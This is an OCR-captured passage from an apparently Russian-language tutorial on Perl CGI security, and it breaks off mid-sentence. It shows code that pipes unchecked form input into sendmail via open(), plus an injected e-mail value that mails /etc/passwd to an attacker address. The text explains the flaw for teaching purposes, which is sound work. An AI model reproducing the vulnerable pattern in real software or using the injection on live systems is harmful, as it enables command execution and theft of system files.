
текстовых строк, также представляют опасность.
Причину такого параноидального поведения можно
проиллюстрировать на примере Perl-кода, который
посылает адресату информацию введенную,
например, пользователем в форму. Текст кода, по
началу, кажется безобидным:
$mail_to = &get_name_from_input; # read the address from
open (MAIL,"| /usr/lib/sendmail $mail_to");

print MAIL "To: $mailto\nFrom: me\n\nHi there!\n";

Проблема заключается в том, что автор кода
изначально предполягает, что пользователь введет в
форму нужную информацию, т.е. e-mail адресата и
переменная $mail_to будет содержать безопасную
информацию. Но что произойдет если хитрый хакер
введет в поле e-mail адреса следующую строку:
nobody@nowhere.com; mail 

  sbadguys@hell.org</etc/passwd;
Команда open() выполнит следующие команды: